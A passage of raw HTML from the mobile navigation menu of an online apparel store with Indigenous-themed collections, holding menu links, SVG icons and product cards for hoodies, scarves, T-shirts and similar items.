  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-awareness" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            AWARENESS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mmiw-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MISSING AND MURDERED INDIGENOUS WOMEN
                                  </a></li><li><a href="/collections/child" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    EVERY CHILD MATTERS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        FASHION
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-fashion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            FASHION
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/2d-apparel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    2D APPAREL
                                  </a></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      3D APPAREL
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-3d-apparel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        3D APPAREL
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535 1200w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1200"
              width="1200"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=165 165w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=330 330w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=535 535w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=750 750w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=165 165w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=330 330w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=535 535w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=750 750w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=165 165w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=330 330w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=535 535w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=750 750w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=165 165w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=330 330w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=535 535w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=750 750w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
              DREAM CLOAKS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
              DREAM CLOAKS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
